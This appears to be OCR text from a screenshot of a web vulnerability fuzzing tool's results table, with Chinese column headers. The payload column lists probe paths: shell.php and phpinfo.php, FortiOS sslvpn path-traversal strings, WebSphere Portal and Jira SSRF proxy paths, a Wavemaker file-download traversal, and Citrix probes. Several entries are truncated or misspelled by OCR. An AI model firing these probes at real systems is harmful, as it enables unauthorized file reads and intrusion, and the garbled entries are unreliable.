 请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 54 99421
8288 phpinfo.php 200 39 99420
8757 shell.php 200 36 2957
4545 wps/contenthandler/!ut/p/gest!8skKFbWr_TwcZcvoc9Dn... 200 44 2873
7115 docpicker/common_proxy/http/www.redbooks.ibm.com/... 200 31 2809
1662 doccker/common_proxy/http/www.redbooksbm.com/Re... 200 29 2797
4544 wps/common_proxy/http/www.redbooksbm.com/Redbo... 200 61 2789
4543 wps/cs_proxy/http/www.redbooksbm.com/Redbooks.nsf/... 200 34 2781
4546 wps/myproxy/http/www.redbooksbm.com/Redbooks.nsf... 200 44 2779
4549 wps/proxy/http/www.redbooksbm.com/Redbooks.nsf/Re... 200 34 2775
9227 wavemaker/studioService.download?method=getConten... 200 35 2699
8583 remote/fgt_lang?lang=/../../../..//////////////////////////bin... 200 34 2685
8584 remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvp... 200 34 2685
3492 remote/fgt_lang?lang=/../../../..//////////////////////////n/s... 200 34 2681
3493 remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvp... 200 28 2681
4307 wavemaker/stuoSerce.download?method=getContentnU... 200 35 2679
5418 /show_image_NpAdvCatPG.php?cache=false&cat=1&file... 200 40 2663
8427 plugins/servlet/gadgets/makeRequest?url=https://googl... 200 44 2663
3293 pluns/servlet/gadgets/makeRequest?url=https://google.... 200 32 2659
6730 Citrix//AccessPlatform/auth/clientscripts/cookies.js 200 164 2651
5752 admin/portalcollect.php?f=http://xxx&t=js 200 33 2632
1172 tx//AccessPlatform/auth/centscpts/cooes.js 200 26 2631